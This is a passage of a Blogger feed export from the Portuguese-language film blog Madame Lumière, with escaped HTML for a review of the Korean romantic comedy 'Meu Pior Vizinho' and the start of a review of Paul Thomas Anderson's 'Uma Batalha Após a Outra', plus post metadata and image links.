possui um charme universal. O filme acompanha Lee Seung-jin (\u003Cb\u003ELee Ji-hoon\u003C\/b\u003E), um músico sonhador que se muda para um novo apartamento, e sua vizinha, Hong Ra-ni (\u003Cb\u003EHan Seung-yeon\u003C\/b\u003E), uma designer reclusa, cujas crises emocionais e barulho atormentam a vizinhança. Por meio dessa situação cotidiana, dois vizinhos separados por uma parede constroem uma narrativa que revela como a solidão urbana é uma realidade silenciosa. A parede, como metáfora, é a fronteira física que precisa ser rompida para que o afeto e o humor possam criar uma nova história: mais afetiva e humana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIcnSH0QOU4d5QCbcjY3Yv7etN-Y-4v-FMgp4Zr9fKBhgb5RhSjnuv1SZdzLnqNZndiC4_9NF1qRJNLhxk025xlKZMrCC8qfXTNibdQZdaL-zBY6aumZrytmnMnUSPrTQp1DYYvgjDww-q-9sKDsklHyN5cLUnEJ8LDVa-HtqIgaRhyvlB48wTa6ESs8M\/s7735\/still_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5159\" data-original-width=\"7735\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIcnSH0QOU4d5QCbcjY3Yv7etN-Y-4v-FMgp4Zr9fKBhgb5RhSjnuv1SZdzLnqNZndiC4_9NF1qRJNLhxk025xlKZMrCC8qfXTNibdQZdaL-zBY6aumZrytmnMnUSPrTQp1DYYvgjDww-q-9sKDsklHyN5cLUnEJ8LDVa-HtqIgaRhyvlB48wTa6ESs8M\/w640-h426\/still_01.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO filme injeta a sensibilidade e o humor das \u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003Erom-coms\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E coreanas por meio de uma diferença de ideias inicial, na qual os protagonistas travam uma pequena guerra. É uma dinâmica onde os opostos soltam faíscas, no entanto, a narrativa é inteligente ao, aos poucos, revelar suas vulnerabilidades e necessidades mais profundas, garantindo que ambos estabeleçam uma conexão que pode ou não dar certo. A talentosa designer \u003C\/span\u003E\u003Cb style=\"font-family: verdana;\"\u003EHong Ra-ni\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E carrega traumas relacionados ao trabalho, enquanto o acessível \u003C\/span\u003E\u003Cb style=\"font-family: verdana;\"\u003ELee Seung-jin\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, amado pelos amigos, busca na música uma forma de afirmação pessoal. Ao invadirem, voluntária ou involuntariamente, o mundo um do outro, o filme justifica a busca humana por afeto por meio dos conflitos profissionais e emocionais típicos do K-drama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs5C3hB2_-6rAuwnLF4FnR0-JjvlSculJxHhzaPlXxJKjrWVsaS3EB7mmx410KPsaiNdwpTA7Btu6U9YyUVuu4RhwveWoCbZRXP88U49bEVLcNHQn7u0V7tAcqhIMb5LeOx1Urjc0tziisJqq3NO6GovfBwbNyNXt8VRVhxReQ5REEfuvFEAbtxfexbOk\/s7691\/still_02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5180\" data-original-width=\"7691\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs5C3hB2_-6rAuwnLF4FnR0-JjvlSculJxHhzaPlXxJKjrWVsaS3EB7mmx410KPsaiNdwpTA7Btu6U9YyUVuu4RhwveWoCbZRXP88U49bEVLcNHQn7u0V7tAcqhIMb5LeOx1Urjc0tziisJqq3NO6GovfBwbNyNXt8VRVhxReQ5REEfuvFEAbtxfexbOk\/w640-h432\/still_02.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA obra consegue ser leve e bem-humorada, ao mesmo tempo que traz traços importantes da cultura sul-coreana com bastante sensibilidade. A trama usa a pressão e a competitividade profissional para dar profundidade ao drama pessoal. Nesse contexto, o trabalho não é apenas uma ocupação: é fonte de identidade, \u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003Estatus\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E e pertencimento. O amor, então, surge como força capaz de redefinir o que é sucesso, equilibrando ambição com necessidade de conexão.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA química da dupla é construída, paradoxalmente, a partir da parede, como um verdadeiro “Casamento às Cegas” doméstico, onde a intimidade nasce sem contato visual. O sensorial do cotidiano, o choro, a música, os sons, se torna elo de construção de confiança e empatia. Os personagens são autênticos, bem-humorados e ácidos quando precisam ser, o que garante boas risadas e torna a torcida pelo encontro absolutamente inevitável.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA narrativa demonstra perspicácia ao lidar com a moralidade da intromissão, tratando-a como um acordo empático. De certa forma, a obra sugere que, se o ser humano fosse um pouco mais aberto, talvez muitas paredes poderiam ser como pontes antes de serem derrubadas. Essa flexibilidade de deixar o orgulho e a raiva de lado pode ser um caminho para a conexão, embora o filme reconheça que nem sempre essa abertura é possível. A metáfora da parede se estende às relações virtuais, onde muitos se escondem atrás de telas por medo ou falta de responsabilidade emocional. O longa propõe que agir com sinceridade, mesmo sem revelar tudo, é uma forma respeitosa de criar vínculos. O barulho do vizinho, que deveria ser um obstáculo, se torna antídoto à solidão moderna, provando que a vulnerabilidade é o canal mais eficiente para o afeto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_wK_wuWf9CcydzuT4DVLdxgfNClcP-dNoWaHJMY_B3kWYfaj9geD46Y2suzN3oo6fOB39bCvD3QkWo_sI-LEJaTDdKxcBZE8YxrsNUbSqriUpR_oJ1aP4N0xGBLtS6uQ3ypaQeawiwSEMYdysI-C66g5QraID8hKGsmu3qZ3hJfg2DDuiZfOS3qqsZc\/s7952\/still_07.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5304\" data-original-width=\"7952\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_wK_wuWf9CcydzuT4DVLdxgfNClcP-dNoWaHJMY_B3kWYfaj9geD46Y2suzN3oo6fOB39bCvD3QkWo_sI-LEJaTDdKxcBZE8YxrsNUbSqriUpR_oJ1aP4N0xGBLtS6uQ3ypaQeawiwSEMYdysI-C66g5QraID8hKGsmu3qZ3hJfg2DDuiZfOS3qqsZc\/w640-h426\/still_07.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cb style=\"font-family: verdana;\"\u003EMeu Pior Vizinho\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E merece nota alta por ser um filme cheio de humor, leveza e afeto. Sua força está em humanizar a solidão, mostrando que ela existe mesmo entre pessoas bem-sucedidas. Em um mundo competitivo e incerto, que valoriza \u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003Eperformance\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E e oferece relações líquidas e vazias, o filme traz uma perspectiva crucial: ser vulnerável com a pessoa certa é um voto de confiança e respeito. A obra nos lembra que, para construir relações saudáveis, é preciso respeitar os espaços e os silêncios, que dizem muito e ajudam a estabelecer limites. A contribuição duradoura do filme é essa: a parede se torna símbolo de uma sociedade que vive no ruído, no distanciamento e na autocobrança, mas que precisa de escuta, confiança e vulnerabilidade para se respeitar e começar a romper as barreiras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx1hnv0rQs9-hrT5KyNwdCvmhtkdhTjLZguLbR2rsjz7g5krrpJENBBMdiZCZsPeO4gvz22Lm711cE4gIw9jUuC3upW8p0NBaBB7a0xe_0a3-IKXEFnvK6IUNEBquDuGtPR4P_cPAfPuCTNNS4ssQVab7SFHNumT0B_rE2RslNLVEiPQhjn47BxOuTz-w\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx1hnv0rQs9-hrT5KyNwdCvmhtkdhTjLZguLbR2rsjz7g5krrpJENBBMdiZCZsPeO4gvz22Lm711cE4gIw9jUuC3upW8p0NBaBB7a0xe_0a3-IKXEFnvK6IUNEBquDuGtPR4P_cPAfPuCTNNS4ssQVab7SFHNumT0B_rE2RslNLVEiPQhjn47BxOuTz-w\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EImagens: Divulgação Sato Company.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1042803006247184067\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/meu-pior-vizinho-binteumeotneun-sai-my.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1042803006247184067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1042803006247184067"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/meu-pior-vizinho-binteumeotneun-sai-my.html","title":"Meu Pior Vizinho (Binteumeotneun Sai \/My Worst Neighbor, 2023)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDWLLPeSunyzR-oGVf3md2XaWLDtVE3z5hdzoI3ISt4bT2uDrT2O5S_dHjeC-EUeOqRi3IWvb1M_JPuKhpNk22SnLrTFREJVrZrXSGtp1533JxLjXK7Vs-BPS8joS4D113NTrwIZ-BAsG7GHJ558ZCyzUe4PKoTCMxOHkM5T3o_swW0Vngef7iukAVKso\/s72-w436-h640-c\/MeuPiorVizinho_PT_V2%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-8071588379594226500"},"published":{"$t":"2025-11-07T08:00:00.001-03:00"},"updated":{"$t":"2025-11-07T08:00:00.120-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia Dramática"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leonardo Di Caprio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura no Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paul Thomas Anderson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Representatividade preta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sean Penn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sátira"}],"title":{"type":"text","$t":"Uma Batalha Após a Outra (One Battle After Another, 2025)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3ABFJ5P_Yp4hjRZdVa6J79wHsEXtGg9buD8KxQqDpA2QLXXS7y17-h_QMm3J1JmO0pNHPse_qK8g-NFVkilaGnYfAQemvrOenLtVamgEmNdzfidWkP-Yd5dZ2RzGMZFvjYdPMV9arZYhFdVQfXivQoPLd8YxwRk_ueOY684G5hyKtPL1Vd1rBkjq1R_E\/s658\/uma%20batalha%20apos%20outra%20-%20cr%C3%ADtica%20cinema%20paul%20thomas%20anderson%20madame%20lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"658\" data-original-width=\"542\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3ABFJ5P_Yp4hjRZdVa6J79wHsEXtGg9buD8KxQqDpA2QLXXS7y17-h_QMm3J1JmO0pNHPse_qK8g-NFVkilaGnYfAQemvrOenLtVamgEmNdzfidWkP-Yd5dZ2RzGMZFvjYdPMV9arZYhFdVQfXivQoPLd8YxwRk_ueOY684G5hyKtPL1Vd1rBkjq1R_E\/w528-h640\/uma%20batalha%20apos%20outra%20-%20cr%C3%ADtica%20cinema%20paul%20thomas%20anderson%20madame%20lumiere.jpg\" width=\"528\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Drama #ComédiaDramática #CríticaSocial #SátiraPolítica\u0026nbsp; #CinemaAmericano #PaulThomasAnderson #LeonardoDiCaprio #SeanPenn #TeyanaTaylor #BenicioDelToro #ChaseInfiniti #MaDameRecomenda\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; color: #444444; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u0026nbsp;Uma Batalha Após a Outra: A América Sanguinária e a Fatura do Ativismo\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EPaul Thomas Anderson\u003C\/b\u003E, carinhosamente conhecido como \u003Cb\u003EPTA\u003C\/b\u003E, é um dos cineastas mais contemporâneos e hábeis em realizar sua crítica social com um profundo senso de humor corrosivo. Ele nunca escondeu a premissa de que a América foi construída pela violência e de forma sanguinária, tema central em seus clássicos, como \u003Ca href=\"https:\/\/madamelumiere.blogspot.com\/2010\/06\/sangue-negro-there-will-be-blood-2007.html\" target=\"_blank\"\u003ESangue Negro\u003C\/a\u003E. \u003Cb\u003EEm Uma Batalha Após a Outra\u003C\/b\u003E, inspirado no romance Vineland de \u003Cb\u003EThomas Pynchon\u003C\/b\u003E, o título soa moderno e assustadoramente realista, estabelecendo uma sátira política com uma cinematografia épica e uma narrativa inquieta que desafia o espectador a cada cena.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EÉ nesse cenário que PTA constrói seus personagens centrais, figuras que encarnam o fracasso e a caricatura da América contemporânea. O embate principal se dá entre Bob Ferguson, o ex-revolucionário interpretado hilariamente por \u003Cb\u003ELeonardo DiCaprio\u003C\/b\u003E, e um militar obsessivo e patético, vivido de forma grotesca e excepcional por \u003Cb\u003ESean Penn\u003C\/b\u003E. Logo no início, o ativismo é apresentado como bombástico e dinâmico, liderado por Perfidia, interpretada com força e magnetismo por \u003Cb\u003ETeyana Taylor\u003C\/b\u003E. Ela é uma verdadeira pantera negra revolucionária e companheira de Bob, o que já confere um tom de combate direto contra qualquer opressão: seja militar, bancária ou racista. No entanto, o filme rapidamente revela que esse passado é diluído, com Bob tomando outro rumo, afastando-se e se escondendo de seus antigos ideais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNUEtvWy1ovtzhE7xVr7B1GsxzEI59hP1DsaZz4kgXjoqgFTL2u39WtBehUuaXQDzo7mRfz36I1KULkoiaIoJDjCMG8mgDclFqOQ9E6jrR1l3l7YYqW9z2pGrkBi7yNUuEjmcLPoZV5D2cnk6RAShcR9oGPVU9Zq15OFSIVYgA9gHmrKn_-d8TDF0-6hA\/s1410\/uma%20batalha%20apos%20outra%20-%20cr%C3%ADtica%20cinema%20paul%20thomas%20anderson%20madame%20lumiere%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1410\" height=\"310\" 